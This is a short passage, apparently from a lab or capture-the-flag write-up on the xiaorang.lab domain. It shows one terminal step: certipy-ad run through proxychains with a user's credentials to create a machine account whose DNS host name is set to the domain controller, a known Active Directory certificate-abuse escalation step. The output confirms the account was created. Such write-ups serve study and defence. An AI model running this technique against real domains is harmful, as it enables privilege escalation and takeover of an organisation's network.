 └─# proxychains4 certipy-ad account create -user 'ocean1$' -pass 'P@ssw0rd' -dns XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 -u lixiuying -p 'winniethepooh'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[proxychains] Strict chain  ...  47.92.4.8:1235  ...  172.22.15.13:636  ...  OK
[*] Creating new account:
    sAMAccountName                      : ocean1$
    unicodePwd                          : P@ssw0rd
    userAccountControl                  : 4096
    servicePrincipalName                : HOST/ocean1
                                          RestrictedKrbHost/ocean1
    dnsHostName                         : XR-DC01.xiaorang.lab
[*] Successfully created account 'ocean1$' with password 'P@ssw0rd'